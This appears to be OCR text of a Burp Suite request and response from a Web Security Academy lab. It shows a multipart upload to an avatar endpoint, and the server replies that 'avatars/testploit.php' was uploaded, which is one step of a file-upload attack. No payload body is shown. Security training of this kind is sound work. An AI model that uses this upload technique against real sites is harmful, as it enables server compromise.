 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host:
0ad20007038a603e81decfc200110036.web-security-academy.ne
t
3 Cookie: session=quaysqt1yxkO5qn9X9DVItE54rUbUEfr
4 Content-Length: 472
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ad20007038a603e81decfc200110036.web-security-ac
ademy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySlUsBtD0pzmeNmRW
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 26 Sep 2023 22:52:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 134
8
9 The file avatars/testploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights